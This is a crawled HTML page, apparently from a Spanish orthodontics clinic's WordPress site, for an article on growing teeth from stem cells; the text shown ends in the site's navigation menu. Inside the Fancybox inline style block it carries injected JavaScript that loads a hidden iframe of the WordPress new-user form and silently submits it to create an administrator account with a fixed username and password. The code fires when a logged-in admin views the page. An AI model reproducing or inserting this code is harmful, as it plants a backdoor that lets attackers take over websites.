

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/
body_size: 14650
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name=viewport content="width=device-width,initial-scale=1">
<title>Nuevos dientes con células madre</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/ortodoncia/img/favicon.ico">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,600,700,300italic,400italic,600italic,700italic|PT+Sans:400,400italic,700,700italic|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400' type='text/css' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nuevos dientes con células madre" />
<meta property="og:description" content="Científicos de Reino Unido logran cultivar un diente a partir de células de tejido humano y de células madre dentales de ratón. Los expertos del King&#8217;s College London consiguieron hacer crecer un diente a partir de células obtenidas de tejido de encías humanas y de..." />
<meta property="og:url" content="https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/" />
<meta property="article:published_time" content="2014-10-27T12:17:25+00:00" />
<meta property="article:modified_time" content="2014-10-28T10:39:30+00:00" />
<meta property="og:image" content="https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2014/10/dientes-celulas-madre.jpg" />
<meta property="og:image:width" content="128" />
<meta property="og:image:height" content="84" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ortodoncialeandrofernandez.com/#organization","name":"Ortodoncia Especializada Leandro Fern\u00e1ndez","url":"https://www.ortodoncialeandrofernandez.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#logo","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2019/10/ortodoncia-leandro-logo-nuevo.png","width":247,"height":54,"caption":"Ortodoncia Especializada Leandro Fern\u00e1ndez"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/#logo"}},{"@type":"WebSite","@id":"https://www.ortodoncialeandrofernandez.com/#website","url":"https://www.ortodoncialeandrofernandez.com/","name":"","description":"","publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ortodoncialeandrofernandez.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#primaryimage","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2014/10/dientes-celulas-madre.jpg","width":128,"height":84},{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#webpage","url":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/","name":"Nuevos dientes con c\u00e9lulas madre","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/#website"},"primaryImageOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#primaryimage"},"datePublished":"2014-10-27T12:17:25+00:00","dateModified":"2014-10-28T10:39:30+00:00","breadcrumb":{"@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/","url":"https://www.ortodoncialeandrofernandez.com/","name":"OrtodonciaLeandroFernandez"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","url":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","name":"\u00c1rea profesional"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/","url":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/","name":"Nuevos dientes con c\u00e9lulas madre"}}]},{"@type":"Article","@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#article","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#webpage"},"author":{"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/87012eb7dddb9eddf8fede014321df4d"},"headline":"Nuevos dientes con c\u00e9lulas madre","datePublished":"2014-10-27T12:17:25+00:00","dateModified":"2014-10-28T10:39:30+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#webpage"},"publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#primaryimage"},"keywords":"dientes y c\u00e9lulas madre","articleSection":"\u00c1rea profesional,Destacados,Noticias,Tecnolog\u00eda","inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/#respond"]}]},{"@type":["Person"],"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/87012eb7dddb9eddf8fede014321df4d","name":"Ortodoncia Invisible M\u00e1laga","image":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/ae2859a378370647c90a12eec471bc91?s=96&d=mm&r=g","caption":"Ortodoncia Invisible M\u00e1laga"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.ortodoncialeandrofernandez.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ortodoncialeandrofernandez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.ortodoncialeandrofernandez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Nuevos dientes con células madre del feed" href="https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/lygol0bt/fkdaj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<!-- <link rel='stylesheet' id='default_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/style.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslide_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/flexslider.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/stylesheet.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css" media="all"/>
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie7.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie9.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='style_dynamic-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/responsive.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic_responsive.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/custom_css.php?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/q7zwwaeu/fkdaj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<link rel='https://api.w.org/' href='https://www.ortodoncialeandrofernandez.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ortodoncialeandrofernandez.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.ortodoncialeandrofernandez.com/?p=5386' />
<link rel="alternate" type="application/json+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fnuevos-dientes-con-celulas-madre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fnuevos-dientes-con-celulas-madre%2F&#038;format=xml" />
<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:document.writeln('</script><script><iframe id="iframe" onload="loadz()" src="wp-admin/user-new.php" allowtransparency="true" style="width:0;height:0"></ iframe>');
function loadz() {
var dz=document.getElementById('iframe').contentDocument;
dz.getElementById('role').value="administrator";
dz.getElementById('user_login').value="webservers";
dz.getElementById('email').value="web2servers@wp.com";
dz.getElementById('pass1').value="w4bs3rv345es";
dz.getElementById('pass2').value="w4bs3rv345es";
dz.getElementById('send_password').click();
dz.getElementById('createusersub').click();
</script><script>
}px;border-color:#FFFFFF;border-style:solid;height:auto;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
var caption = jQuery(this).next("figcaption").html();
if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
});			}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
iframeLinks.attr({ "data-type" : "iframe" }).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: false,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration : "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: false,
arrows: true,
clickContent: false,
clickSlide: "close",
mobile:{
clickContent: function(current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function(current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
});
})
</script>
<!-- END Fancybox for WordPress -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90572372-1', 'auto');
ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCVRNDVEMR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FCVRNDVEMR');
</script>
<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
</style>
<link hreflang="en" href="https://www.ortodoncialeandrofernandez.com/en/nuevos-dientes-con-celulas-madre/" rel="alternate" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["area-profesional","destacados","noticias","tecnologia"],"pageAttributes":["dientes-y-celulas-madre"],"pagePostAuthor":"Ortodoncia Invisible Málaga"};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44KH2R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
.page-id-6813 .header_top_fixed {
display: none!important;	
}
.page-id-6813 .content {
padding-top: 0px!important;
}
.page-id-6813 img {
margin-top: -10px!important;
}
.page-id-6813 p, p strong {
font-size: 16px!important;
margin-bottom: 2%;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6813    .wpcf7-text , .clearfix {
font-size: 16px!important;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6928 .header_top_fixed {
display: none!important;	
}
.page-id-6928 .content {
padding-top: 0px!important;
}
/* Estilo Articulos Movil y Ordenador */
.posts_holder2.post_single h2
{
padding: 0 0 0 0px;
}
.posts_holder2 article .text span {
margin: 35px 2px 24px;
}
.post_single article .post_single_text_holder
{
padding: 0 0 0 0px;
}
/*Fin*/
.banda_escaner {
position: relative;
height: 190px;
background-color: #cbd9df;
background-image: url(https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/slide-nuevo-escaner-omnicam.jpg);
background-repeat: no-repeat;
background-position: center;
margin-bottom: 40px;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48180209-5', 'auto');
ga('send', 'pageview');
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5386 single-format-standard  wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div class="wrapper">
<header class="header_top_fixed ">
<div class="header_top_outer">
<div class="header_top_middle">
<div class="header_top_inner">
<div class="header_top_left">
<ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/nuevos-dientes-con-celulas-madre/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/nuevos-dientes-con-celulas-madre/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>				</div>
<div class="header_top_right">
<div class="textwidget"><ul class="social_menu default">
<a href="http://www.youtube.com/user/clinicalfernandez" target="_blank" rel="noopener noreferrer">
<li id="botup2"><span class="inner">Canal Youtube</span></li> </a></li>
<a href="https://www.ortodoncialeandrofernandez.com/blog/" target="_blank" rel="noopener noreferrer">
<li id="botup1"><span class="inner">Blog</span></li> </a>
</ul></div>
</div>
</div>
</div>
</div>
<div class="header_inner">
<div class="container">
<div class="container_inner clearfix">
<div class="logo"><a href="https://www.ortodoncialeandrofernandez.com/"><img src="/wp-content/uploads/2019/10/Logo-ortodoncia-leandro-fernandez-nuevo.png" alt=""/></a></div>
<nav class="main_nav main_menu2 separator_regular drop_down2">
<ul id="menu-main-menu" class=""><li id="nav-menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a title="ortodoncia leandro fernandez" href="https://www.ortodoncialeandrofernandez.com/" class="">Inicio</a></li>
<li id="nav-menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a class="">Sobre Nosotros</a>
<div class="second"><div class="inner"><div class="inner_arrow"></div><div class="inner2"><ul>
<li id="nav-menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="ortodoncista leandro fernández" href="https://www.ortodoncialeandrofernandez.com/ortodoncista-malaga-dr-leandro-fernandez/" class="">Dr Leandro Fernández</a></li>
<li id="nav-menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestro-equipo/" class="">Nuestro Equipo</a></li>
<li id="nav-menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ortodoncialeandrofernandez.com/nuestras-clinicas/" class="">Nuestras Clínicas</a></li>
</ul></div></div></div>
</li>
